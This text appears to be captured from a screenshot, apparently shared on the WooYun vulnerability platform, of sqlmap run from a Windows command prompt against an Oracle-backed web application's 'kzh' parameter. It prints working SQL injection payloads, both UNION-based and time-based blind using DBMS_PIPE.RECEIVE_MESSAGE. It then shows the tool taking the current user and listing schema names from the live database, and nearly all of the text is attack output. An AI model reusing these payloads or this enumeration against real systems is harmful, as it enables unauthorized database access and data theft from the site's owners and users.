 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kzh
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: kzh=-8491' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(
98)||CHR(121)||CHR(117)||CHR(113)||CHR(103)||CHR(101)||CHR(90)||CHR(105)||CHR(12
2)||CHR(78)||CHR(110)||CHR(68)||CHR(74)||CHR(115)||CHR(113)||CHR(98)||CHR(115)||
CHR(104)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &xkyear=null&x
kpath=null&value=null
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: kzh=zyb0000001' AND 9875=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(108
)||CHR(65)||CHR(115),5) AND 'cknP'='cknP&xkyear=null&xkpath=null&value=null
---
[23:13:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:13:08] [INFO] fetching current user
[23:13:08] [WARNING] reflective value(s) found and filtering out
current user:    'USRGLIS'
[23:13:08] [INFO] fetching current database
[23:13:08] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[23:13:08] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:13:08] [INFO] fetching database (schema) names
[23:13:09] [INFO] the SQL query used returns 17 entries
[23:13:09] [INFO] retrieved: "CTXSYS"
[23:13:09] [INFO] retrieved: "DBSNMP"
[23:13:09] [INFO] retrieved: "DMSYS"
[23:13:09] [INFO] retrieved: "EXFSYS"
[23:13:10] [INFO] retrieved: "MDSYS"
[23:13:10] [INFO] retrieved: "OLAPSYS"
[23:13:10] [INFO] retrieved: "ORDSYS"
[23:13:10] [INFO] retrieved: "OUTLN"
[23:13:10] [INFO] retrieved: "SCOTT"
[23:13:11] [INFO] retrieved: "SYS"
[23:13:11] [INFO] retrieved: "SYSMAN"
[23:13:11] [INFO] retrieved: "SYSTEM"
www.wooyun.org